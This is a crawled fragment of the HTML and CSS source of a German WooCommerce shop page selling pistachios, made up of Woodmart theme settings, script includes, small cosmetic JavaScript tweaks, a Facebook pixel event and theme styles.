image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.inel-exports.com\/","shop_url":"https:\/\/www.inel-exports.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_838a00ccf9f0f020e7bc69b60b18b224","fragment_name":"wc_fragments_838a00ccf9f0f020e7bc69b60b18b224","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Teilen\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern\/Verkleinern\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"2d35f0fd94","wishlist_fragments_nonce":"da62c0b435","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ebe0b05152aef26b17e2e3d884fc3e2","wishlist_fragment_name":"woodmart_wishlist_fragments_5ebe0b05152aef26b17e2e3d884fc3e2","frequently_bought":"0d60b0a2fe","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/www.inel-exports.com\/my-account\/","vimeo_library_url":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3e56210e41","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-price-filter-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-paypal-payments-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-paypal-payments.min.css","wd-elementor-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-notices-fixed-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-design-centered-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-promo-popup-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-promo-popup.min.css","wd-sticky-social-buttons-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css","wd-cookies-popup-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							function replaceLinks() {
  let titles = document.getElementsByClassName('brand-mlnc');
  for (i = 0; i < titles.length; i++) {
    let baseURL = '/product-category/';
		titles[i].href = baseURL + titles[i].title.replace('Brand ', '').toLowerCase();
  }
  fixUmlauts();
}

function fixUmlauts () {
  let titles = document.getElementsByClassName('brand-mlnc');
  let baseURL = '/product-category/';
  titles[2].href = baseURL + 'olivenol'; 
  titles[4].href = baseURL + 'likor'; 
}

window.addEventListener('load', replaceLinks);

// function enableArrows() {
// 	let footerNavs = document.getElementsByClassName('owl-nav disabled')[0];
// 	footerNavs.style.display = 'block';
// }

// window.addEventListener('load', enableArrows);

function changeSalesPriceColor() {
	if( document.getElementsByClassName('price')[2].childElementCount > 1) {
    document.querySelector('ins').childNodes[0].childNodes[0].childNodes[0].style.color = 'red';
    document.querySelector('ins').childNodes[0].childNodes[0].style.color = 'red';
	}
}

window.addEventListener('load', changeSalesPriceColor);

function changeSalesFontSize() {
  if(document.getElementsByClassName('single-product').length > 0) {
    document.getElementsByClassName('onsale product-label')[0].style.fontSize = '24px';
  }
}

window.addEventListener('load', changeSalesFontSize);

function changeLabels() {
  let labels = document.getElementsByClassName('featured product-label');
  for(i = 0; i < labels.length; i++) {
    labels[i].innerText = 'EMPFOHLEN';
  }
}

window.addEventListener('load', changeLabels);

function weiter() {
  let buttons = document.getElementsByClassName('btn-read-more more-link');
  for (i = 0; i < buttons.length; i++) {
    buttons[i].innerHTML = 'Weiter';
  }
}

window.addEventListener('load', weiter);

function disableHomeExcerpts() {
  if(document.getElementsByClassName('home').length > 0  || document.getElementsByClassName('blog').length > 0) {
    let excerpts = document.getElementsByClassName('entry-content woodmart-entry-content');
    for(i = 0; i < excerpts.length; i++) {
      excerpts[i].style.color = 'transparent';
    }
  }
}

window.addEventListener('load', disableHomeExcerpts);

function fixTrans() {
  if (!document.body.classList.contains( 'logged-in' )) {
    document.getElementsByClassName('wd-tools-text')[0].innerText = 'ANMELDEN / REGISTRIEREN';
  }
}

window.addEventListener('load', fixTrans);

let cartButton = document.getElementsByClassName('woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 cart-widget-opener')[0];

cartButton.addEventListener('click', function() {
  if (window.innerWidth > 1024) {
    document.getElementsByClassName('button wc-backward')[0].innerText = 'Zurück zum Shop';
  }
});								
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.2.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.2.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.2.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.2.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.2.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.2.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.2.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.2.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.2.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.2.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_838a00ccf9f0f020e7bc69b60b18b224","fragment_name":"wc_fragments_838a00ccf9f0f020e7bc69b60b18b224","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.2.3" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.2.3" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.2.3" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.3" id="wd-search-full-screen-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.8.6-3.1.15', '414930743104583');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.8.6",
    "pluginVersion": "3.1.15",
    "content_name": "Pistazien Ungesch\u00e4lt 130g (20 Stk.)",
    "content_ids": "[\"40.13.01_9456\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"40.13.01_9456\",\"quantity\":1}]",
    "content_category": "UNGESCH\u00c4LT",
    "value": "89",
    "currency": "EUR"
}, {
    "eventID": "5cda1adb-bc24-49ea-899a-5271567160c4"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inel-exports.com/wp-content/uploads/2024/04/xts-theme_settings_default-1714496656.css?ver=7.2.3
body_size: 9330
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.inel-exports.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.3") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#bbbbbb;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-color:#bbbbbb;
	background-image: none;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://www.inel-exports.com/wp-content/uploads/2020/12/pexels-anna-guerrero-1956974-scaled.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#f4f4f4;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#0000ff;
}
:root{
--wd-alternative-color:#1e73be;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:#0000ff;
}
:root{
--btn-accented-bgcolor-hover:#0000ff;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
			div.wd-popup.wd-promo-popup {
			max-width: 800px;
		}
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
.woocommerce-Price-amount.amount {
    color: black ;
}

.price .woocommerce-Price-currencySymbol{
    color: black ;
}

.icons-design-colored .social-instagram {
	background: #f09433; 
	background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%); 
	background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%); 
	background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
}

.icons-design-colored .social-facebook {
    background-color: #0073eb;
}

.whb-color-dark:not(.whb-with-bg) {
